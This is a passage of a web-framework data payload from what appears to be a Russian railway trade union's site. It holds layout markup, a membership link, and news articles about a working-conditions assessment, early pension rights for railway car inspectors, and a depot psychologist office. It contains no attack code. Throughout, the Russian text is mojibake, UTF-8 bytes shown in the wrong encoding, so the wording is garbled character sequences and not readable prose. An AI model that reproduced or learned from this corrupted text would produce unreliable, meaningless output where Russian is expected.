Ñ€ÐµÑˆÐµÐ½Ð¸Ñ","MiniPictureID":0,"MiddlePictureID":0,"PictureID":114167,"Description":"ÐšÑ€Ð°Ñ‚ÐºÐ¾Ðµ Ð¾Ð¿Ð¸ÑÐ°Ð½Ð¸Ðµ Ð¿Ñ€Ð¾ÐµÐºÑ‚Ð°","State":1,"PublicationDate":"2022-05-31T00:00:00.000Z","LanguageSysname":"ru","SystemName":"vremya_molodyh_studenty","IsArchive":false,"StoreName":"eb5ace97-0086-41de-a9f1-c5e1394b3462","Route":"proyekty_profsoyuza/vremya_molodyh_studenty"}]}]]}],["$","div",null,{"className":"container__wrap container__wrap--home container__wrap--home-2","children":["$","div",null,{"className":"home__media_btns","children":[["$","$L5",null,{"href":"/deyatelnost/fotogalereya","title":"Ð¤Ð¾Ñ‚Ð¾Ð³Ð°Ð»ÐµÑ€ÐµÑ","children":[["$","$L6",null,{"src":"/images/icon__foto.svg","width":46,"height":32,"placeholder":"empty","alt":""}],"Ð¤Ð¾Ñ‚Ð¾Ð³Ð°Ð»ÐµÑ€ÐµÑ"]}],["$","$L5",null,{"href":"/deyatelnost/video","title":"Ð’Ð¸Ð´ÐµÐ¾Ð³Ð°Ð»ÐµÑ€ÐµÑ","children":[["$","$L6",null,{"src":"/images/icon__video.svg","width":46,"height":32,"placeholder":"empty","alt":""}],"Ð’Ð¸Ð´ÐµÐ¾Ð³Ð°Ð»ÐµÑ€ÐµÑ"]}]]}]}]]}],["$","div",null,{"className":"container container--gray","children":["$","div",null,{"className":"container__wrap container__wrap--home container__wrap--home-3 container__wrap--full_width container__wrap--pt_small","children":["$","$L8",null,{}]}]}],["$","div",null,{"className":"container","children":["$","div",null,{"className":"container__wrap container__wrap--home container__wrap--home-4 container__wrap--full_width container__wrap--pt_middle","children":[["$","div",null,{"className":"home__advantages","children":[["$","h2",null,{"children":"ÐŸÑ€ÐµÐ¸Ð¼ÑƒÑ‰ÐµÑÑ‚Ð²Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°"}],["$","div",null,{"className":"home__advantages_items","children":[["$","$L6",null,{"src":"/images/z1.png","width":155,"height":306,"unoptimized":true,"alt":"Ð—Ð°ÐºÐ¾Ð½"}],["$","$L6",null,{"src":"/images/z2.png","width":155,"height":306,"unoptimized":true,"alt":"Ð—Ð°Ñ‰Ð¸Ñ‚Ð°"}],["$","$L6",null,{"src":"/images/z3.png","width":155,"height":306,"unoptimized":true,"alt":"Ð—Ð°Ñ€Ð¿Ð»Ð°Ñ‚Ð°"}],["$","$L6",null,{"src":"/images/z4.png","width":155,"height":306,"unoptimized":true,"alt":"Ð—Ð°Ð½ÑÑ‚Ð¾ÑÑ‚ÑŒ"}],["$","$L6",null,{"src":"/images/z5.png","width":155,"height":306,"unoptimized":true,"alt":"Ð—Ð´Ð¾Ñ€Ð¾Ð²ÑŒÐµ"}]]}],["$","$L5",null,{"href":"https://join.rpz-card.ru/welcome","title":"Ð¡Ñ‚Ð°Ñ‚ÑŒ Ñ‡Ð»ÐµÐ½Ð¾Ð¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","className":"home__advantages_btn","children":"Ð¡Ñ‚Ð°Ñ‚ÑŒ Ñ‡Ð»ÐµÐ½Ð¾Ð¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°"}]]}],["$","div",null,{"className":"home__eticket","children":[["$","h2",null,{"children":["$","$L5",null,{"href":"https://rpz-card.ru/","title":"ÐÐºÑ†Ð¸Ð¸, Ð»ÑŒÐ³Ð¾Ñ‚Ñ‹, ÑÐºÐ¸Ð´ÐºÐ¸ Ð¿Ð¾ ÑÐ»ÐµÐºÑ‚Ñ€Ð¾Ð½Ð½Ð¾Ð¼Ñƒ Ð±Ð¸Ð»ÐµÑ‚Ñƒ Ñ‡Ð»ÐµÐ½Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","children":"ÐÐºÑ†Ð¸Ð¸, Ð»ÑŒÐ³Ð¾Ñ‚Ñ‹, ÑÐºÐ¸Ð´ÐºÐ¸"}]}],["$","span",null,{"children":"Ð¿Ð¾ ÑÐ»ÐµÐºÑ‚Ñ€Ð¾Ð½Ð½Ð¾Ð¼Ñƒ Ð±Ð¸Ð»ÐµÑ‚Ñƒ Ñ‡Ð»ÐµÐ½Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›"}],["$","$L5",null,{"href":"https://rpz-card.ru/","title":"ÐÐºÑ†Ð¸Ð¸, Ð»ÑŒÐ³Ð¾Ñ‚Ñ‹, ÑÐºÐ¸Ð´ÐºÐ¸ Ð¿Ð¾ ÑÐ»ÐµÐºÑ‚Ñ€Ð¾Ð½Ð½Ð¾Ð¼Ñƒ Ð±Ð¸Ð»ÐµÑ‚Ñƒ Ñ‡Ð»ÐµÐ½Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","className":"home__eticket_link","children":["$","$L6",null,{"src":"/images/card.png","width":370,"height":300,"unoptimized":true,"priority":false,"alt":"ÐÐºÑ†Ð¸Ð¸, Ð»ÑŒÐ³Ð¾Ñ‚Ñ‹, ÑÐºÐ¸Ð´ÐºÐ¸ Ð¿Ð¾ ÑÐ»ÐµÐºÑ‚Ñ€Ð¾Ð½Ð½Ð¾Ð¼Ñƒ Ð±Ð¸Ð»ÐµÑ‚Ñƒ Ñ‡Ð»ÐµÐ½Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›"}]}]]}]]}]}],["$","div",null,{"className":"container container--gray","children":["$","div",null,{"className":"container__wrap container__wrap--home container__wrap--home-5 container__wrap--pt_big","children":["$","$L9",null,{"helped":[{"ArticleID":154231,"Name":"Ð¡ÐžÐ£Ð¢ Ð¿Ð¾Ð´ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÐµÐ¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","ShortName":"Ð¡ÐžÐ£Ð¢ Ð¿Ð¾Ð´ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÐµÐ¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>ÐŸÐ¾ Ð¸Ñ‚Ð¾Ð³Ð°Ð¼ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ð¹ Ð¾Ñ†ÐµÐ½ÐºÐ¸ ÑƒÑÐ»Ð¾Ð²Ð¸Ð¹ Ñ‚Ñ€ÑƒÐ´Ð° (Ð¡ÐžÐ£Ð¢) Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿Ð¾ÑÑ‚Ð¾Ð² ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ ÐÐ½Ð³Ð°ÑÐ¾Ð»ÐºÐ°, ÐžÐ½Ð¾Ñ…Ð¾Ð¹, Ð—Ð°Ð³ÑƒÑÑ‚Ð°Ð¹, Ð¡ÐµÐ»ÐµÐ½Ð³Ð°, Ð¢Ð¸Ð¼Ð»ÑŽÐ¹, ÐœÑ‹ÑÐ¾Ð²Ð°Ñ, Ð’Ñ‹Ð´Ñ€Ð¸Ð½Ð¾ Ð¸ Ð¢Ð°Ð½Ñ…Ð¾Ð¹ Ð’Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ð¾-Ð¡Ð¸Ð±Ð¸Ñ€ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ð¸ Ð¿Ñ€ÐµÐ´Ð¾ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¾ Ð¿Ñ€Ð°Ð²Ð¾ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½Ð¾Ðµ Ð½Ð°Ð·Ð½Ð°Ñ‡ÐµÐ½Ð¸Ðµ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð¹ Ð¿ÐµÐ½ÑÐ¸Ð¸. ÐšÐ°Ðº Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð»Ð° Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ Ð¿ÐµÑ€Ð²Ð¸Ñ‡Ð½Ð¾Ð¹ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð´ÐµÐ¿Ð¾ Ð£Ð»Ð°Ð½-Ð£Ð´Ñ Ð•Ð»ÐµÐ½Ð° Ð›Ð¸ÑÐ¸Ñ†ÐºÐ°Ñ, Ð·Ð°Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÑŒ ÑÑ‚Ñ€Ð¾ÐºÑƒ Ð² Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð°Ñ… Ð¡ÐžÐ£Ð¢ Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð¼ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½ÑƒÑŽ Ð¿ÐµÐ½ÑÐ¸ÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿Ð¾ÑÑ‚Ð¾Ð² ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð±Ñ‹Ð»Ð¾ Ð½ÐµÐ¿Ñ€Ð¾ÑÑ‚Ð¾.</p>\r\n<p>Ð’ÐµÐ´ÑŒ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ñ‹Ðµ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð¸ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð°Ñ ÐºÐ¾Ð¼Ð¸ÑÑÐ¸Ñ Ð¿Ð¾-Ñ€Ð°Ð·Ð½Ð¾Ð¼Ñƒ Ñ‚Ñ€Ð°ÐºÑ‚Ð¾Ð²Ð°Ð»Ð¸ Ñ„Ð¾Ñ€Ð¼ÑƒÐ»Ð¸Ñ€Ð¾Ð²ÐºÑƒ Ð¿Ñ€Ð¸ÐºÐ°Ð·Ð° Ð¿Ñ€Ð°Ð²Ð¸Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð°, Ð² ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ð¼ Ð½Ðµ Ð±Ñ‹Ð»Ð¸ ÑƒÐºÐ°Ð·Ð°Ð½Ñ‹ Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¸-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ¸ Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿ÑƒÐ½ÐºÑ‚Ð¾Ð², Ð° Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ ÑÐ¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²ÑƒÑŽÑ‰ÐµÐ¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¸ Ð¿ÑƒÐ½ÐºÑ‚Ð° Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¾Ð±ÑÐ»ÑƒÐ¶Ð¸Ð²Ð°Ð½Ð¸Ñ.</p>\r\n<p>Â«ÐŸÑ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð° Ð½Ðµ Ð¾Ð´Ð½Ð° ÐºÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸Ñ Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸ÐµÐ¹ Ñ‚Ñ€ÑƒÐ´Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð’Ð¡Ð–Ð”, Ð¸Ð¼Ð¸ Ð¾ÐºÐ°Ð·Ð°Ð½Ð¾ Ð±Ð¾Ð»ÑŒÑˆÐ¾Ðµ ÑÐ¾Ð´ÐµÐ¹ÑÑ‚Ð²Ð¸Ðµ, Ð¾Ð´Ð½Ñƒ Ð¸Ð· Ð³Ð»Ð°Ð²Ð½Ñ‹Ñ… Ñ€Ð¾Ð»ÐµÐ¹ Ð² ÑÑ‚Ð¾Ð¼ Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ð¸ ÑÑ‹Ð³Ñ€Ð°Ð» Ð¸ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð£Ð»Ð°Ð½-Ð£Ð´ÑÐ½ÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð°. Ð”Ð»Ñ Ð¿Ñ€Ð¸Ð½ÑÑ‚Ð¸Ñ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ Ð² Ð¿Ð¾Ð»ÑŒÐ·Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð¸Ð¼ÐµÐ»Ð¸ Ð·Ð½Ð°Ñ‡ÐµÐ½Ð¸Ðµ Ð¸ ÐºÐ»Ð°ÑÑ Ð²Ñ€ÐµÐ´Ð½Ð¾ÑÑ‚Ð¸, Ð¸ ÐºÐ»Ð°ÑÑÐ½Ð¾ÑÑ‚ÑŒ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸, Ð½Ð¾ Ñ€ÐµÑˆÐ°ÑŽÑ‰Ð¸Ð¼ Ð°Ñ€Ð³ÑƒÐ¼ÐµÐ½Ñ‚Ð¾Ð¼ ÑÑ‚Ð°Ð»Ð° Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²ÐµÐ½Ð½Ð°Ñ ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ð°, ÑÐ¾Ð³Ð»Ð°ÑÐ½Ð¾ ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ð¹ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ð¹ Ð¿ÑƒÐ½ÐºÑ‚ Ð²Ñ…Ð¾Ð´Ð¸Ñ‚ Ð² ÑÐ¾ÑÑ‚Ð°Ð² ÐŸÐ¢Ðž ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð£Ð»Ð°Ð½-Ð£Ð´ÑÂ», â€” ÑƒÑ‚Ð¾Ñ‡Ð½Ð¸Ð»Ð° Ð•Ð»ÐµÐ½Ð° Ð›Ð¸ÑÐ¸Ñ†ÐºÐ°Ñ ÐšÑ€Ð¾Ð¼Ðµ Ñ‚Ð¾Ð³Ð¾, Ð¿Ð¾ ÐµÐµ ÑÐ»Ð¾Ð²Ð°Ð¼, Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð½Ð° ÑÑ‚Ð¾Ð¹ Ð´Ð¾Ð»Ð¶Ð½Ð¾ÑÑ‚Ð¸ Ð¸Ð¼ÐµÐ½Ð½Ð¾ Ð½Ð° ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ñ… Ð¿Ð¾ÑÑ‚Ð°Ñ…, ÐºÐ°Ðº Ð¿Ñ€Ð°Ð²Ð¸Ð»Ð¾, Ñ‚Ñ€ÑƒÐ´ÑÑ‚ÑÑ Ð² Ð¾Ð´Ð½Ð¾ Ð»Ð¸Ñ†Ð¾ Ð¸ ÑÐ°Ð¼Ð¾ÑÑ‚Ð¾ÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ Ð¿Ñ€Ð¸Ð½Ð¸Ð¼Ð°ÑŽÑ‚ Ð¼Ð½Ð¾Ð³Ð¸Ðµ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ.</p>\r\n<p>Â«ÐŸÐ¾ÑÐ»Ðµ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð¡ÐžÐ£Ð¢ Ð¼Ð½Ðµ Ð·Ð²Ð¾Ð½Ð¸Ð»Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ñ ÐœÑ‹ÑÐ¾Ð²Ð¾Ð¹ Ð¸ Ð´Ñ€ÑƒÐ³Ð¸Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹. Ð¡Ð½Ð°Ñ‡Ð°Ð»Ð° Ð¾Ð½Ð¸ Ð´Ð°Ð¶Ðµ Ð½Ðµ Ð¿Ð¾Ð²ÐµÑ€Ð¸Ð»Ð¸, Ñ‡Ñ‚Ð¾ Ð¸Ð¼ Ð²ÐµÑ€Ð½ÑƒÐ»Ð¸ Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½ÑƒÑŽ Ð¿ÐµÐ½ÑÐ¸ÑŽ. Ð‘Ð¾Ð»ÑŒÑˆÐµ Ð²ÑÐµÐ³Ð¾ Ñ€Ð°Ð´Ð¾Ð²Ð°Ð»Ð°ÑÑŒ, ÐºÐ¾Ð½ÐµÑ‡Ð½Ð¾, Ð¼Ð¾Ð»Ð¾Ð´ÐµÐ¶ÑŒ, ÐºÐ¾Ñ‚Ð¾Ñ€Ð°Ñ ÑÐ¼Ð¾Ð¶ÐµÑ‚ Ñ€ÐµÐ°Ð»Ð¸Ð·Ð¾Ð²Ð°Ñ‚ÑŒ Ð¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð½Ð¾Ðµ Ð¿Ñ€Ð°Ð²Ð¾ Ð¸ ÑƒÐ¹Ñ‚Ð¸ Ð½Ð° Ð·Ð°ÑÐ»ÑƒÐ¶ÐµÐ½Ð½Ñ‹Ð¹ Ð¾Ñ‚Ð´Ñ‹Ñ… Ð² 55 Ð»ÐµÑ‚ Ð²Ð¼ÐµÑÑ‚Ð¾ 65. Ð”Ð°Ð½Ð½Ñ‹Ð¹ ÑÐ»ÑƒÑ‡Ð°Ð¹ â€” Ð´Ð¾ÐºÐ°Ð·Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð¾ Ñ‚Ð¾Ð³Ð¾, Ñ‡Ñ‚Ð¾ ÑƒÑ‡Ð°ÑÑ‚Ð¸Ðµ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð² Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ñ… Ð¡ÐžÐ£Ð¢ â€” Ð½Ðµ Ñ„Ð¾Ñ€Ð¼Ð°Ð»ÑŒÐ½Ð¾ÑÑ‚ÑŒ, Ð° Ð²Ð°Ð¶Ð½Ñ‹Ð¹ Ð¼ÐµÑ…Ð°Ð½Ð¸Ð·Ð¼ Ð·Ð°Ñ‰Ð¸Ñ‚Ñ‹ Ð¿Ñ€Ð°Ð² Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð²Â», â€” ÑƒÐ²ÐµÑ€ÐµÐ½Ð° Ð•Ð»ÐµÐ½Ð° Ð›Ð¸ÑÐ¸Ñ†ÐºÐ°Ñ.</p>","Description":"Ð¡Ð¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð°Ñ Ð¾Ñ†ÐµÐ½ÐºÐ° ÑƒÑÐ»Ð¾Ð²Ð¸Ð¹ Ñ‚Ñ€ÑƒÐ´Ð° Ð¿Ð¾Ð´ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÐµÐ¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","State":1,"PublicationDate":"2025-10-15T00:00:00.000Z","LanguageSysname":"ru","SystemName":"specialnaya_ocenka_usloviy_truda_pod_kontrolem_profsoyuza","IsArchive":false,"Route":"profsoyuz_pomog/specialnaya_ocenka_usloviy_truda_pod_kontrolem_profsoyuza"},{"ArticleID":150194,"Name":"Ð—Ð°Ñ„Ð¸ÐºÑÐ¸Ñ€Ð¾Ð²Ð°Ð»Ð¸ Â«Ð³Ð¾Ñ€ÑÑ‡Ð¸Ð¹Â» ÑÑ‚Ð°Ð¶","Content":"<p>ÐžÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ°Ð¼-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÑˆÐµÑÑ‚Ð¸ Ð¿Ð¾Ð´Ñ€Ð°Ð·Ð´ÐµÐ»ÐµÐ½Ð¸Ð¹ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð‘ÐµÐ»Ð¾Ð³Ð¾Ñ€ÑÐº Ð—Ð°Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹ â€” Ð° ÑÑ‚Ð¾ 160 Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº â€” Ð²ÐµÑ€Ð½ÑƒÐ»Ð¸ Ð¿Ñ€Ð°Ð²Ð¾ Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½ÑƒÑŽ Ð¿ÐµÐ½ÑÐ¸ÑŽ.</p>","State":1,"PublicationDate":"2024-12-11T00:00:00.000Z","LanguageSysname":"ru","SystemName":"zafiksirovali_goryachiy_stazh34","IsArchive":false,"Route":"profsoyuz_pomog/zafiksirovali_goryachiy_stazh34"},{"ArticleID":149303,"Name":"Ð­ÐºÐ¾Ð½Ð¾Ð¼Ð¸Ñ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ¹ Ð¼Ð¸Ð½ÑƒÑ‚Ñ‹","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>Ð’ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð’ÐµÐ»Ð¸ÐºÐ¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ ÐžÐºÑ‚ÑÐ±Ñ€ÑŒÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ñ‚ÑÐ³Ð¸ Ð¾Ñ‚ÐºÑ€Ñ‹Ð»ÑÑ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°. Ð˜Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¸Ð²Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð¿Ð¾Ð·Ð²Ð¾Ð»Ð¸Ñ‚ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ð¼ Ð±Ñ€Ð¸Ð³Ð°Ð´Ð°Ð¼ Ð½Ðµ Ñ‚Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒ Ð´Ñ€Ð°Ð³Ð¾Ñ†ÐµÐ½Ð½Ð¾Ðµ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ Ð½Ð° Ð´Ð¾Ñ€Ð¾Ð³Ñƒ Ð² Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³ Ð´Ð»Ñ Ñ‚ÐµÑÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ñ, Ð° Ð”Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ñ‚ÑÐ³Ð¸ ÑÑÐºÐ¾Ð½Ð¾Ð¼Ð¸Ñ‚ ÑÑ€ÐµÐ´ÑÑ‚Ð²Ð° Ð·Ð° Ð¾Ð¿Ð»Ð°Ñ‚Ñƒ Ð¿Ñ€Ð¾ÐµÐ·Ð´Ð°.</p>\n<p>Ð”Ð»Ñ Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ð¾Ð² Ð¸ Ð¸Ñ… Ð¿Ð¾Ð¼Ð¾Ñ‰Ð½Ð¸ÐºÐ¾Ð² Ð´Ð¾Ñ€Ð¾Ð³Ð° Ð´Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³Ð° Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾ Ð² Ð’ÐµÐ»Ð¸ÐºÐ¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ Ñ„Ð¾Ñ€Ð¼Ð°Ð»ÑŒÐ½Ð¾ Ð·Ð°Ð½Ð¸Ð¼Ð°Ð»Ð° ÑˆÐµÑÑ‚ÑŒ Ñ‡Ð°ÑÐ¾Ð². ÐÐ° Ð´ÐµÐ»Ðµ Ð¶Ðµ Ð±Ñ€Ð¸Ð³Ð°Ð´Ð°Ð¼ ÐµÐ¶ÐµÐºÐ²Ð°Ñ€Ñ‚Ð°Ð»ÑŒÐ½Ð¾ Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ñ‚Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒ Ñ†ÐµÐ»Ñ‹Ð¹ Ð´ÐµÐ½ÑŒ, Ð¿Ð¾ÑÐºÐ¾Ð»ÑŒÐºÑƒ ÑÐ»ÐµÐºÑ‚Ñ€Ð¸Ñ‡ÐºÐ¸ Ð½Ðµ Ñ‚Ð°ÐºÑÐ¸, Ð¾Ð½Ð¸ Ñ…Ð¾Ð´ÑÑ‚ Ð¿Ð¾ Ñ€Ð°ÑÐ¿Ð¸ÑÐ°Ð½Ð¸ÑŽ, ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ðµ Ð½Ðµ Ð¾Ñ€Ð¸ÐµÐ½Ñ‚Ð¸Ñ€ÑƒÐµÑ‚ÑÑ Ð½Ð° Ð²Ñ€ÐµÐ¼Ñ ÐºÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸Ð¹ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°.</p>\n<p>ÐšÐ°Ðº Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð» Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ ÐŸÐŸÐž ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³ (ÐµÐ³Ð¾ Ñ‡Ð°ÑÑ‚ÑŒÑŽ ÑÐ²Ð»ÑÐµÑ‚ÑÑ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ðµ Ð´ÐµÐ¿Ð¾ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ð°) ÐÐ½Ð´Ñ€ÐµÐ¹ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½, Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¸Ðµ 